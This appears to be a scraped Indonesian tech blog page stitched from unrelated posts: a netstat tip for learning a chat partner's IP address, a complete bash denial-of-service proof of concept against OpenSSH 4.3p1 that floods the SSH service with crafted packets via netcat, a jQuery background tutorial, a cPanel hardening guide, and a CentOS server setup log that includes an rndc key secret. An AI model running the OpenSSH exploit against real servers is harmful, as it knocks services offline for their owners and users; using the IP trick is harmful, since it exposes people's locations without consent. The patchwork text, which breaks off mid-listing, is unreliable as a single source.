Sebagai contoh jika saya membuka http://www.yahoo.com maka saat saya menjalankan “netstat –a” saya akan mendapatkan masukan seperti ini:

"TCP 203.43.50.81:2034 http://www.yahoo.com:80 ESTABLISHED"

Komputer saya dengan ip 203.43.50.81 melalui port 2034 terhubung dengan yahoo pada port 80


*************
Sedikit Tpis: Dengan cara ini anda bisa mendapatkan ip seseorang yang chatting dengan ada. Pertama kali jalankan “netstat –an” dan lihat dibawah foreign ip address. Sekarang mulailah private chating dengan orang lain. Juga jalankan “netstat –an” dan anda akan mendapatkan satu lagin foreign ip pada akhirnya. Inilah ip orang tersebut.
*************
OpenSSH <= 4.3 p1 (Duplicated Block) Remote Denial of Service Exploit


OpenSSH <= 4.3 p1 (Duplicated Block) Remote Denial of Service Exploit
#!/bin/bash
#
# OpenSSH CRC compensation attack detection DoS PoC.
# Tavis Ormandy 
#
# Yes, I really did implement crc-32 in bash.
#
# usage: script 

# victim hostname
hostname=${1:-localhost}
port=${2:-22}

# where the fifo is created to communicate with netcat
fifo=/tmp/nc.$$

# make the fifos
mkfifo ${fifo}.in
mkfifo ${fifo}.out

# pre-calculated crc32 for packet header
declare -i crc=0xb2240279

# crc lookup table
declare -a crc32tab=( 0x00000000 0x77073096 0xee0e612c 0x990951ba 0x076dc419
0x706af48f 0xe963a535 0x9e6495a3 0x0edb8832 0x79dcb8a4 0xe0d5e91e 0x97d2d988
0x09b64c2b 0x7eb17cbd 0xe7b82d07 0x90bf1d91 0x1db71064 0x6ab020f2 0xf3b97148
0x84be41de 0x1adad47d 0x6ddde4eb 0xf4d4b551 0x83d385c7 0x136c9856 0x646ba8c0
0xfd62f97a 0x8a65c9ec 0x14015c4f 0x63066cd9 0xfa0f3d63 0x8d080df5 0x3b6e20c8
0x4c69105e 0xd56041e4 0xa2677172 0x3c03e4d1 0x4b04d447 0xd20d85fd 0xa50ab56b
0x35b5a8fa 0x42b2986c 0xdbbbc9d6 0xacbcf940 0x32d86ce3 0x45df5c75 0xdcd60dcf
0xabd13d59 0x26d930ac 0x51de003a 0xc8d75180 0xbfd06116 0x21b4f4b5 0x56b3c423
0xcfba9599 0xb8bda50f 0x2802b89e 0x5f058808 0xc60cd9b2 0xb10be924 0x2f6f7c87
0x58684c11 0xc1611dab 0xb6662d3d 0x76dc4190 0x01db7106 0x98d220bc 0xefd5102a
0x71b18589 0x06b6b51f 0x9fbfe4a5 0xe8b8d433 0x7807c9a2 0x0f00f934 0x9609a88e
0xe10e9818 0x7f6a0dbb 0x086d3d2d 0x91646c97 0xe6635c01 0x6b6b51f4 0x1c6c6162
0x856530d8 0xf262004e 0x6c0695ed 0x1b01a57b 0x8208f4c1 0xf50fc457 0x65b0d9c6
0x12b7e950 0x8bbeb8ea 0xfcb9887c 0x62dd1ddf 0x15da2d49 0x8cd37cf3 0xfbd44c65
0x4db26158 0x3ab551ce 0xa3bc0074 0xd4bb30e2 0x4adfa541 0x3dd895d7 0xa4d1c46d
0xd3d6f4fb 0x4369e96a 0x346ed9fc 0xad678846 0xda60b8d0 0x44042d73 0x33031de5
0xaa0a4c5f 0xdd0d7cc9 0x5005713c 0x270241aa 0xbe0b1010 0xc90c2086 0x5768b525
0x206f85b3 0xb966d409 0xce61e49f 0x5edef90e 0x29d9c998 0xb0d09822 0xc7d7a8b4
0x59b33d17 0x2eb40d81 0xb7bd5c3b 0xc0ba6cad 0xedb88320 0x9abfb3b6 0x03b6e20c
0x74b1d29a 0xead54739 0x9dd277af 0x04db2615 0x73dc1683 0xe3630b12 0x94643b84
0x0d6d6a3e 0x7a6a5aa8 0xe40ecf0b 0x9309ff9d 0x0a00ae27 0x7d079eb1 0xf00f9344
0x8708a3d2 0x1e01f268 0x6906c2fe 0xf762575d 0x806567cb 0x196c3671 0x6e6b06e7
0xfed41b76 0x89d32be0 0x10da7a5a 0x67dd4acc 0xf9b9df6f 0x8ebeeff9 0x17b7be43
0x60b08ed5 0xd6d6a3e8 0xa1d1937e 0x38d8c2c4 0x4fdff252 0xd1bb67f1 0xa6bc5767
0x3fb506dd 0x48b2364b 0xd80d2bda 0xaf0a1b4c 0x36034af6 0x41047a60 0xdf60efc3
0xa867df55 0x316e8eef 0x4669be79 0xcb61b38c 0xbc66831a 0x256fd2a0 0x5268e236
0xcc0c7795 0xbb0b4703 0x220216b9 0x5505262f 0xc5ba3bbe 0xb2bd0b28 0x2bb45a92
0x5cb36a04 0xc2d7ffa7 0xb5d0cf31 0x2cd99e8b 0x5bdeae1d 0x9b64c2b0 0xec63f226
0x756aa39c 0x026d930a 0x9c0906a9 0xeb0e363f 0x72076785 0x05005713 0x95bf4a82
0xe2b87a14 0x7bb12bae 0x0cb61b38 0x92d28e9b 0xe5d5be0d 0x7cdcefb7 0x0bdbdf21
0x86d3d2d4 0xf1d4e242 0x68ddb3f8 0x1fda836e 0x81be16cd 0xf6b9265b 0x6fb077e1
0x18b74777 0x88085ae6 0xff0f6a70 0x66063bca 0x11010b5c 0x8f659eff 0xf862ae69
0x616bffd3 0x166ccf45 0xa00ae278 0xd70dd2ee 0x4e048354 0x3903b3c2 0xa7672661
0xd06016f7 0x4969474d 0x3e6e77db 0xaed16a4a 0xd9d65adc 0x40df0b66 0x37d83bf0
0xa9bcae53 0xdebb9ec5 0x47b2cf7f 0x30b5ffe9 0xbdbdf21c 0xcabac28a 0x53b39330
0x24b4a3a6 0xbad03605 0xcdd70693 0x54de5729 0x23d967bf 0xb3667a2e 0xc4614ab8
0x5d681b02 0x2a6f2b94 0xb40bbe37 0xc30c8ea1 0x5a05df1b 0x2d02ef8d );

printf "[*] OpenSSH Pre-Auth DoS PoC by taviso@google.com\n" >&2
printf "[*] Attacking %s...\n" $hostname >&2

# launch netcat coprocess
(nc -q0 $hostname $port < $fifo.in > $fifo.out; rm -f $fifo.in $fifo.out) &

# open file descriptors to coprocess
exec 3>${fifo}.in 4<${fifo}.out

# send identification
printf "SSH-1.8-OpenSSH DoS Demo -- taviso@google.com\n" >&3

# read server key and spoof bytes (i only care about the spoof bytes)
read server_identification <&4
printf "[*] remote server identifies as %s.\n" "${server_identification}" >&2

# read the cookie
cookie="$(hexdump -n 18 -e '"" 8/1 "%02x " " "'<&4 | cut -d" " -f11-18)"

printf "[*] IP spoofing cookie was %s.\n" "${cookie}" >&2

# now send my response
printf "\x00\x00\x08\x3d" >&3 # packet length
printf "\x00\x00\x00\x03" >&3 # packet type
printf "\x03" >&3 # cipher type

# print spoof bytes
printf "\x${cookie// /\x}" >&3

# now calculate checksum of spoof bytes
for i in ${cookie}; do
declare -i buf=0x${i}
let 'crc = crc32tab[(crc ^ buf) & 0xff] ^ (crc >> 8)'
done

# now send some random crap for padding.
for ((i = 0; i < 2095; i++)); do
printf "\x41" >&3
let 'crc = crc32tab[(crc ^ 0x41) & 0xff] ^ (crc >> 8)'
done

printf "[*] checksum should be %#x\n" $crc >&2

# now send the checksum to server
printf "$(printf "\\\x%x\\\x%x\\\x%x\\\x%x" $(((crc >> 24) & 0xff)) \
$(((crc >> 16) & 0xff)) \
$(((crc >> 8) & 0xff)) \
$(((crc >> 0) & 0xff)))" >&3

printf "\x00\x03\xff\xf8" >&3 # packet length

# junk
perl -e 'print "\x00"x"262144"' >&3

# close file descriptors
exec 3>&- 4<&-

printf "[*] All done.\n" >&2

Mengubah Background Halaman Web/Blog Menggunakan jQuery


Mengubah Background Halaman Web/Blog Menggunakan jQuery


Mengubah Background Halaman Web/Blog Untuk Sebagian Web Designer Or Blog Designer saya Rasa Bukan Suatu Hal Yang Asing Lagi, Tapi setahu saya Pada Umumnya Source Code Yang Digunakan Adalah styleSheet. Nah Di Sini kita Akan Mencoba Mengubah Background Web/Blog Tanpa Harus Menggunakan styleSheet Tapi Menggunakan jQuery.


Sebelum Ngebaca Lebih Lajut Tulisan Banyak Ini, Silahkan Lihat Demonya Terlebih Dahulu »»» DEMO

Nah... Untuk Cara Penerapannya Pada Web/Blog,
Pertama kita Harus Menyertakan Library jQuery-nya...


<pre class="Xml" name="code"><script src="http://assadc0de.googlecode.com/files/jquery-1.2.6.pack.js"></script></pre>


Untuk Pengguna Blogger Letakan Di Bawah Code :


<pre class="Xml" name="code">]]></b:skin></pre>


Selanjutnya kita Buat 3 Kelas Di CSS-Nya Dengan Code : 


<pre class="Xml" name="code">.bg1 { background: url(http://lh4.ggpht.com/_UgFfVxe3qeA/TTOHVxQFdCI/AAAAAAAABp0/1OJ99oxSsbI/red.jpg) repeat-x; background-color: #6c0000; }
.bg2 { background: url(http://lh3.ggpht.com/_UgFfVxe3qeA/TTOHVn0B3wI/AAAAAAAABpw/ck78VKPqGPA/orange.jpg) repeat-x; background-color: #5A2A00; }
.bg3 { background: url(http://lh6.ggpht.com/_UgFfVxe3qeA/TTOHVs64AdI/AAAAAAAABps/0H1ITrd-nJo/blue.jpg) repeat-x; background-color: #00345B; }</pre>


Untuk Pengguna Blogger Letakan Di Atas Code :


<pre class="Xml" name="code">]]></b:skin></pre>


Selanjutnya kita Buat Kelas jQuery Pada Tubuh CSS Body-nya Dengan Code :


<pre class="Xml" name="code"><script type='text/javascript'>
$(document).ready(function(){

  $("li.one").click( function(){ $
    ("body").removeClass('bg2 , bg3').addClass("bg1");
  });

  $("li.two").click( function(){ $
    ("body").removeClass("bg1 , bg3").addClass("bg2");
  });

  $("li.three").click( function(){ $
    ("body").removeClass("bg1 , bg2").addClass("bg3");
  });

});
</script></pre>


Untuk Pengguna Blogger Letakkan Di Atas Code :


<pre class="Xml" name="code"></body></pre>


Selanjutnya Yang Terakhir kita Buat Link Untuk Merubah Latar Belakangnya Dengan Code :


<pre class="Xml" name="code"><ul>
<li class="one"><a href="#">One</a></li>
<li class="two"><a href="#">Two</a></li>
<li class="three"><a href="#">Three</a></li>
</ul></pre>


Untuk Pengguna Blogger Tambahkan Gadget Trus Pilih HTML/JavaScript Trus Tinggal CoPas Codenya.

Selanjutnya Selesai ^_^ Gampangkan!!!

Catetan:
Tulisan Banyak Ini Cuman Dasar, Buat Rekan² Yang Jago jQuery 'N CSS Silahkan Dikembangkan Kembali ^_^

S'moga Bermanfaat

10 TIPS FOR TUNE AND SECURE YOUR CPANEL SERVER


In the tutorial below, who is an article I read before I created a hosting business. very helpful

Please note that these tips are suggestions only and cPanel takes no responsibility for modifications to individual servers, or the security practices of individual servers. Server security is a collection of compromises, as any server that allows connections could be insecure. These tips are to be followed at your own risk.

1. Use secure passwords!


Insecure passwords are the most common security vulnerability for most servers. If an account password is insecure and is compromised, client sites can be defaced, infected, or used to spread viruses. Having secure passwords is paramount to having a secure server.
You can edit /etc/login.defs to configure many password options on your system. It is well do*****ented.
Generally, a password utilizing at least 8 characters including alphanumeric and grammatical symbols is sufficient. Never use passwords based upon dictionary words or significant dates. If you are uncertain about the security of a password, then you can test it using JTR cracker. If a password can be broken in a few hours, then it is probably too insecure and should not be used. You can also install tools like pam_passwdqc to check the strength of passwords.

2. Secure SSH


Enable public key authentication for SSH and disable password authentication read more >>http://www.cpanel.net/security/publickeyauth.htm
Move SSH access to a different port. People are looking for port 22 as a possible way to access your servers. Moving SSH to a different port will add a simple way to deter those without specific knowledge of your server from easily discovering your SSH port.
You can modify the port that SSH runs on within /etc/ssh/sshd_config. Change the line that says #Port 22 to a different port such as: Port 1653. Make sure to keep your current SSH session open when testing the new port so you can change back to port 22 if the new port doesn’t work.
You should always use SSHv2 only as SSHv1 is not secure. Make sure to change the line in /etc/ssh/sshd_config that says #Protocol 2,1 to Protocol 2.
You may also wish to set Shell Resource Limits for you users to prevent applications and scripts from using all up your resources and taking down your server. You can configure shell resource limits in /etc/security/limits.conf on most Linux systems.

3. Secure Apache


The most readily available way to access a web server, is of course, the web server application. It is important to take steps to secure your Apache installation.
One of the best tools for preventing malicious Apache use is mod_security. This can be installed in Addon Modules in the cPanel section of WebHost Manager. You can find information about mod_security at http://www.modsecurity.org/.
When compiling Apache, you should include suexec to ensure that CGI applications and scripts run as the user that owns / executes them. This will help identify where malicious scripts are and who is running them. It will also enforce permission and environment controls.
We also recommend compiling Apache + PHP with PHPsuexec. PHPsuexec forces all PHP scripts to run as the user who owns the script. This means that you will be able to identify the owner of all PHP scripts running on your server. If one is malicious, you will be able to find it’s owner quickly and resolve the issue. To compile Apache + PHP with PHPsuexec, select the PHPSuexec option in the Apache Upgrade interface in WHM or when running /scripts/easyapache from the command line.
You should enable PHP’s open_basedir protection. This protection will prevent users from open files outside of their home directory with PHP. This can be enabled in Tweak Security within WebHost Manager.
You may also wish to include safe_mode for PHP 5.x and below. Safe_mode ensures that the owner of a PHP script matches the owner of any files to be operated on. You can enable safe_mode by changing the safe_mode = line in php.ini to safe_mode = On.

4. Secure your /tmp partition


We recommend that you use a separate partition for /tmp that is mounted with nosetuid. Nosetuid will force a process to run with the privileges of it’s executor. You may also wish to mount /tmp with noexec after installing cPanel. Check the mount man page for more information.
Also, Running /scripts/securetmp will mount your /tmp partition to a temporary file for extra security.

5. Upgrade your mail to maildir format


Maildir format adds extra security and speed to your mail system. Newer installs use maildir by default. If you’re running an older copy of cPanel, you’ll probably want to upgrade using /scripts/convert2maildir. Make sure to back up your current mail before converting to maildir, this can be done within /scripts/convert2maildir. If you see maildir is enabled when running /scripts/convert2maildir, you are already using maildir, and will not need to convert.

6. Lock down your system’s compilers


Most users do not require the use of C and C++ compilers. You can use the Compilers Tweak within Tweak Security in WebHost Manager to turn off use of the compilers for all unprivileged users, or to disable them for specific users only. Many pre-packaged exploits require working compilers. Disabling compilers will help protect against many exploits.

7. Turn off unused services and daemons


Any service or daemon that allows a connection to be established to your server is away for hackers to gain access. To reduce security risks, you should disable all services and daemons that are not being used.
For Daemons on Linux:
Check /etc/xinetd.conf for services you are not using. For example, cupsd (printing daemon) and nfs/statd (network file system daemons) are not used on many systems.
For Services:
Go to the Service Manager in the Service Configuration section of WHM and disable any services that you are not using.

8. Monitor your system


It is important to be up to date on what is going on with your system. Make sure that you know when accounts are being created, what software is being installed, when software needs updates, etc.
Check your system frequently to ensure it is functioning in the way you expect. Make sure to check things like:
netstat -anp : Look for programs attached to ports that you did not install / authorize
find / ( -perm -a+w ) ! -type l >> world_writable.txt : Look at world_writable.txt to see all world writable files and directories. This will reveal locations where an attacker can store files on your system. NOTE: Fixing permissions on some PHP/CGI scripts that are not properly coded will break them.
find / -nouser -o -nogroup >> no_owner.txt : Look at no_owner for all files that do not have a user or group associated with them. All files should be owned by a specific user or group to restrict access to them.
ls /var/log/: There are many different logs on your system which can be valuable resources. Check your system logs, apache logs, mail logs, and other logs frequently to make sure your system is functioning as expected.
There are many readily available utilities to monitor your system and to detect rootkits, backdoors, etc. Here are some commonly available utilities:

Tripwire – Monitors checksums of files and reports changes.
http://tripwire.com or http://sourceforge.net/projects/tripwire
Chrookit – Scans for common rootkits, backdoors, etc.
http://www.chkrootkit.org
Rkhunter – Scans for common rootkits, backdoors, etc.
http://www.rootkit.nl/projects/rootkit_hunter.html
Logwatch – Monitors and reports on daily system activity.
http://logwatch.org


9. Enable a Firewall


Installing a firewall to limit access to your server is useful. Removing all unused software on your system is more useful. Before you have the chance to remove all unused services and daemons, or the chance to figure out which services / daemons are unused, you can enable a firewall to prevent unwanted access.
The following will show the ports cPanel and WHM need open to function properly and what the port is used for:
http://faq.cpanel.net/show.cgi?qa=104689180407630
If you are using APF, see:
http://faq.cpanel.net/show.cgi?qa=108499296901804
Please note that these ports are for all services that can be used by cPanel and WHM, you may or may not be using all of these services or other services and should adjust your rules accordingly.
Remember to set a cron job to disable your firewall every 5 minutes when testing your rules, or you may be locked out of your server.

10. Stay up to date


It is important to make sure that you are running the latest stable versions of the software on your system to ensure that it has been patched of any security issues that past versions may be susceptible to. Make sure to keep on top of updates for:
Kernel
cPanel and WHM*
User Applications (bulletin boards, CMS, blog engines, etc)**
System Software*
*These can be set to automatically update in WebHost Manager under Update Config in the Server Configuration section.
**You can upgrade all cPAddon installations through Manage cPAddons in the cPanel section of WebHost Manager

Tuesday, January 18, 2011

Installing DNS,DHCP,Webserver,Proxy,FTP,DDOS protection,IDS

Install DNS,DHCP,Webserver,Proxy,FTP,DDOS protection,IDS

[root@ns1 gtoms]# uname -a
Linux ns1.xyz.co.id 2.6.18-194.11.1.el5 #1 SMP Tue Aug 10 19:09:06 EDT 2010 i686 i686 i386 GNU/Linux

[root@ns1 gtoms]# cat /etc/redhat-release
CentOS release 5.5 (Final)

[root@ns1 gtoms]# /sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:BA:C3:71:D2
inet addr:202.137.2x.2xx Bcast:202.137.20.223 Mask:255.255.255.240
inet6 addr: fe80::250:baff:fec3:71d2/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1028 errors:0 dropped:0 overruns:0 frame:0
TX packets:757 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:93229 (91.0 KiB) TX bytes:143908 (140.5 KiB)
Interrupt:209 Base address:0×2000

eth1 Link encap:Ethernet HWaddr 00:13:D4:01:65:1F
inet addr:192.168.0.2 Bcast:192.168.0.255 Mask:255.255.255.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)

lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1124 errors:0 dropped:0 overruns:0 frame:0
TX packets:1124 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1981916 (1.8 MiB) TX bytes:1981916 (1.8 MiB)

Instalasi Domain Name Server sebagai Primary Nameserver

[root@ns1 selinux]# yum install bind-chroot
Loaded plugins: fastestmirror
Loading mirror speeds from cached hostfile
addons: centos.idrepo.or.id
base: centos.idrepo.or.id
extras: centos.idrepo.or.id
updates: centos.idrepo.or.id
Setting up Install Process
Package 30:bind-chroot-9.3.6-4.P1.el5_4.2.i386 already installed and latest version
Nothing to do
[root@ns1 gtoms]#

[root@ns1 gtoms]# chmod 755 /var/named/
[root@ns1 gtoms]# chmod 775 /var/named/chroot/
[root@ns1 gtoms]# chmod 775 /var/named/chroot/var/
[root@ns1 gtoms]# chmod 775 /var/named/chroot/var/named/
[root@ns1 gtoms]# chmod 775 /var/named/chroot/var/run/
[root@ns1 gtoms]# chmod 777 /var/named/chroot/var/run/named/
[root@ns1 gtoms]# cd /var/named/chroot/var/named/
[root@ns1 named]# ln -s ../../ chroot
[root@ns1 named] cp /usr/share/doc/bind-9.3.6/sample/var/named/named.local /var/named/chroot/var/named/named.local
[root@ns1 named] cp /usr/share/doc/bind-9.3.6/sample/var/named/named.root /var/named/chroot/var/named/named.root
[root@ns1 named] touch /var/named/chroot/etc/named.conf.local

[root@ns1 named]# nano /var/named/chroot/etc/named.conf
key “rndckey” {
algorithm hmac-md5;
secret “PatIBVa6D1zrSKnEOBsO4siZyJO0cytbujld1boBT7W8RrVee5dsCkGSID79”;
};

options {
listen-on port 53 { 127.0.0.1; 192.168.0.2; 202.137.2x.2xx; };
listen-on-v6 port 53 { ::1; };
directory “/var/named/chroot/var/named”;
dump-file “/var/named/chroot/var/named/data/cache_dump.db”;
statistics-file “/var/named/chroot/var/named/data/named_stats.txt”;
memstatistics-file “/var/named/chroot/var/named/data/named_mem_stats.txt”;
allow-query { localhost; };
recursion yes;
};
logging {
channel default_debug {
file “data/named.run”;
severity dynamic;
};
};

zone “.” IN {
type hint;
file “named.root”;
};

zone “xyz.co.id” IN {
type om;
file “data/xyz.co.id.zone”;
allow-update { none; };
};

[root@ns1 named]# nano /var/named/chroot/var/named/data/xyz.co.id

$ORIGIN .
$TTL 86400 ; 1 day

xyz.co.id IN SOA ns1.xyz.co.id. admin.xyz.co.id. (
2010082100
7200
7200
1209600
86400 )
NS ns1.xyz.co.id.
NS ns2.xyz.co.id.
A 202.137.2x.2xx
MX 10 mail.xyz.co.id.

$ORIGIN xyz.co.id.

webmail A 202.137.2x.2zz
ns1 A 202.137.2x.2xx
ns2 A 202.137.2x.2yy
mail A 202.137.2x.2zz
www A 202.137.2x.2xx
mail2 A 202.137.2x.2yy
xyz.co.id. IN TXT “PT. xyz”
IP 202.137.2x.2zz dengan mail.xyz.co.id merupakan server mailserver menggunakan Zimbra 6.0.6 berada beda mesin dengan server ini.

[root@ns1 named]# /etc/init.d/named start
Starting named: [ OK ]

[root@ns1 etc]# tail -f /var/log/messages
Aug 21 11:31:35 ns1 named[3766]: starting BIND 9.3.6-P1-RedHat-9.3.6-4.P1.el5_4.2 -u named -t /var/named/chroot
Aug 21 11:31:35 ns1 named[3766]: adjusted limit on open files from 1024 to 1048576
Aug 21 11:31:35 ns1 named[3766]: found 2 CPUs, using 2 worker threads
Aug 21 11:31:35 ns1 named[3766]: using up to 4096 sockets
Aug 21 11:31:35 ns1 named[3766]: loading configuration from ‘/etc/named.conf’
Aug 21 11:31:35 ns1 named[3766]: using default UDP/IPv4 port range: [1024, 65535]
Aug 21 11:31:35 ns1 named[3766]: using default UDP/IPv6 port range: [1024, 65535]
Aug 21 11:31:35 ns1 named[3766]: listening on IPv6 interface lo, ::1#53
Aug 21 11:31:35 ns1 named[3766]: listening on IPv4 interface lo, 127.0.0.1#53
Aug 21 11:31:35 ns1 named[3766]: listening on IPv4 interface eth1, 192.168.0.2#53
Aug 21 11:31:35 ns1 named[3766]: listening on IPv4 interface eth0, 202.137.2x.2xx#53
Aug 21 11:31:35 ns1 named[3766]: command channel listening on 127.0.0.1#953
Aug 21 11:31:35 ns1 named[3766]: command channel listening on ::1#953
Aug 21 11:31:35 ns1 named[3766]: zone xyz.co.id/IN: loaded serial 2010082100
Aug 21 11:31:35 ns1 named[3766]: running
Aug 21 11:31:35 ns1 named[3766]: zone xyz.co.id/IN: sending notifies (serial 2010082100)

Instalasi DHCP Server

[root@ns1 data]# yum install dhcp
Loaded plugins: fastestmirror
Loading mirror speeds from cached hostfile
addons: centos.idrepo.or.id
base: centos.idrepo.or.id
extras: centos.idrepo.or.id
updates: centos.idrepo.or.id
Setting up Install Process
Resolving Dependencies—> Running transaction check—-> Package dhcp.i386 12:3.0.5-23.el5_5.1 set to be updated—> Finished Dependency Resolution
——————————————cut————————————————————-

Total download size: 867 k
Is this ok [y/N]: y
Downloading Packages:
dhcp-3.0.5-23.el5_5.1.i386.rpm | 867 kB 00:00
Running rpm_check_debug
Running Transaction Test
Finished Transaction Test
Transaction Test Succeeded
Running Transaction
Installing : dhcp 1/1

Installed:
dhcp.i386 12:3.0.5-23.el5_5.1

Complete!
[root@ns1 data]#

[root@ns1 data]# nano /etc/dhcpd.conf

authoritative;
ddns-update-style interim;
ignore client-updates;

subnet 192.168.0.0 netmask 255.255.255.0 {
option routers 192.168.0.2;
option subnet-mask 255.255.255.0;
option domain-name “xyz.co.id”;
option domain-name-servers 192.168.0.2,202.137.2x.2xx;
range dynamic-bootp 192.168.0.9 192.168.0.254;
default-lease-time 43200;
max-lease-time 604800;

}

Range IP untuk seluruh komputer karyawan 192.168.0.9 192.168.0.254

[root@ns1 data]# /etc/init.d/dhcpd start
Starting dhcpd: [ OK ]

[root@ns1 data]# tail -f /var/log/messages
Aug 21 11:44:36 ns1 dhcpd: Internet Systems Consortium DHCP Server V3.0.5-RedHat
Aug 21 11:44:36 ns1 dhcpd: Copyright 2004-2006 Internet Systems Consortium.
Aug 21 11:44:36 ns1 dhcpd: All rights reserved.
Aug 21 11:44:36 ns1 dhcpd: For info, please visit http://www.isc.org/sw/dhcp/
Aug 21 11:44:36 ns1 dhcpd: Wrote 0 leases to leases file.
Aug 21 11:44:36 ns1 dhcpd:
Aug 21 11:44:36 ns1 dhcpd: No subnet declaration for eth0 (202.137.2x.2xx).
Aug 21 11:44:36 ns1 dhcpd: ** Ignoring requests on eth0. If this is not what
Aug 21 11:44:36 ns1 dhcpd: you want, please write a subnet declaration
Aug 21 11:44:36 ns1 dhcpd: in your dhcpd.conf file for the network segment
Aug 21 11:44:36 ns1 dhcpd: to which interface eth0 is attached. **
Aug 21 11:44:36 ns1 dhcpd:
Aug 21 11:44:36 ns1 dhcpd: Listening on LPF/eth1/00:13:d4:01:65:1f/192.168.0/24
Aug 21 11:44:36 ns1 dhcpd: Sending on LPF/eth1/00:13:d4:01:65:1f/192.168.0/24
Aug 21 11:44:36 ns1 dhcpd: Sending on Socket/fallback/fallback-net

3766 ? Ssl 0:00 /usr/sbin/named -u named -t /var/named/chroot
3928 ? Ss 0:00 /usr/sbin/dhcpd
[root@ns1 gtoms]#

Instalasi Webserver menggunakan Apache

[root@ns1 gtoms]# yum install httpd httpd-devel mysql-server php php-mysql php-mbstring php-mcrypt

[root@ns1 gtoms]# nano /etc/httpd/conf/httpd.conf

Listen 202.137.2x.2xx:80

NameVirtualHost *:80


ServerAdmin webmaster@xyz.co.id
DocumentRoot /home/webxyz
ServerName xyz.co.id
ServerAlias http://www.xyz.co.id


ServerAdmin webmaster@xyz.co.id
DocumentRoot /var/www/html/stat
ServerName xyz.co.id/stat
ServerAlias http://www.xyz.co.id/stat


Options Indexes FollowSymLinks MultiViews
AllowOverride All
Order allow,deny
Allow from all

Instalasi SQUID sebagai cache proxy server

[root@ns1 gtoms]# yum install squid
[root@ns1 gtoms]# cd /etc/squid

[root@ns1 squid] nano squid.conf

[root@ns1 squid]# /usr/sbin/squid -z

Instalasi SQUIDGUARD sebagai content filtering.

[root@ns1 gtoms]# wget http://www.excaliburtech.net/wp-content/...2010-08-21 18:49:02—http://www.excaliburtech.net/wp-content/uploads/2009/02/squidguard-1.4-3.i386.rpm
Resolving http://www.excaliburtech.net… 72.66.114.15
Connecting to http://www.excaliburtech.net|72.66.114.15|:80… connected.
HTTP request sent, awaiting response… 200 OK
Length: 119416 (117K) [application/x-rpm]
Saving to: `squidguard-1.4-3.i386.rpm’
2010-08-21 18:49:05 (54.0 KB/s) – `squidguard-1.4-3.i386.rpm’ saved [119416/119416]

[root@ns1 gtoms]# rpm ivh squidguard1.4-3.i386.rpm
Preparing… ########################################### [100%]
1:squidguard ########################################### [100%]

[root@ns1 gtoms]# locate squidguard
/etc/logrotate.d/squidguard
/etc/squid/squidguard.conf
/home/gtoms/squidguard-1.4-3.i386.rpm
/usr/bin/squidguard
/usr/libexec/webmin/blue-theme/squidguard
/usr/libexec/webmin/blue-theme/squidguard/images
/usr/libexec/webmin/blue-theme/squidguard/images/icon.gif
/usr/share/doc/squidguard-1.4
/usr/share/doc/squidguard-1.4/LDAPFlow.txt
/usr/share/doc/squidguard-1.4/authentication.html
/usr/share/doc/squidguard-1.4/authentication.txt
/usr/share/doc/squidguard-1.4/configuration.html
/usr/share/doc/squidguard-1.4/configuration.txt
/usr/share/doc/squidguard-1.4/configure.html
/usr/share/doc/squidguard-1.4/configure.txt
/usr/share/doc/squidguard-1.4/expressionlist.html
/usr/share/doc/squidguard-1.4/expressionlist.txt
/usr/share/doc/squidguard-1.4/extended.html
/usr/share/doc/squidguard-1.4/extended.txt
/usr/share/doc/squidguard-1.4/faq.html
/usr/share/doc/squidguard-1.4/faq.txt
/usr/share/doc/squidguard-1.4/features.html
/usr/share/doc/squidguard-1.4/features.txt
/usr/share/doc/squidguard-1.4/index.html
/usr/share/doc/squidguard-1.4/install.html
/usr/share/doc/squidguard-1.4/install.txt
/usr/share/doc/squidguard-1.4/installation.html
/usr/share/doc/squidguard-1.4/installation.txt
/usr/share/doc/squidguard-1.4/ldap-ad-tips.html
/usr/share/doc/squidguard-1.4/ldap-ad-tips.txt
/usr/share/doc/squidguard-1.4/ldap.html
/usr/share/doc/squidguard-1.4/ldap.txt
/usr/share/doc/squidguard-1.4/runtimeops.html
/usr/share/doc/squidguard-1.4/runtimeops.txt
/usr/share/doc/squidguard-1.4/sample.conf
/usr/share/doc/squidguard-1.4/squidguard-simple.cgi
/usr/share/doc/squidguard-1.4/squidguard.cgi
/usr/share/doc/squidguard-1.4/squidguard.gif
/usr/share/doc/squidguard-1.4/troubleshoot.html
/usr/share/doc/squidguard-1.4/troubleshoot.txt

Sebelum mengkonfigurasi squidguard.conf install dahulu Shalla’s Blacklists

[root@ns1 gtoms]# wget http://www.shallalist.de/Downloads/shallalist.tar.gz%E2%80%942010-08-21 19:02:00—http://www.shallalist.de/Downloads/shallalist.tar.gz
Resolving http://www.shallalist.de… 78.47.242.85
Connecting to http://www.shallalist.de|78.47.242.85|:80… connected.
HTTP request sent, awaiting response… 200 OK
Length: 9670277 (9.2M) [application/x-tar]
Saving to: `shallalist.tar.gz’

11% [============> ] 1,126,182 119K/s eta 80s

[root@ns1 gtoms]# mkdir /var/lib/squidguard/db

[root@ns1 gtoms]# mv shallalist.tar.gz /var/lib/squidguard/db

[root@ns1 gtoms]# cd /var/lib/squidguard/db

[root@ns1 db]# gzip -d shallalist.tar.gz

[root@ns1 db]# tar xfv shallalist.tar
BL/
BL/porn/
BL/porn/domains
BL/porn/urls
BL/gamble/
BL/gamble/domains
BL/gamble/urls
BL/chat/
BL/chat/domains
BL/chat/urls
BL/automobile/
BL/automobile/cars/
BL/automobile/cars/domains
BL/automobile/cars/urls
BL/automobile/bikes/
BL/automobile/bikes/domains
BL/automobile/bikes/urls
BL/automobile/boats/
BL/automobile/boats/domains
BL/automobile/boats/urls
BL/automobile/planes/
BL/automobile/planes/urls
BL/automobile/planes/domains
BL/recreation/
BL/recreation/humor/
BL/recreation/humor/domains
BL/recreation/humor/urls
BL/recreation/martialarts/
BL/recreation/martialarts/urls
BL/recreation/martialarts/domains
BL/recreation/sports/
BL/recreation/sports/domains
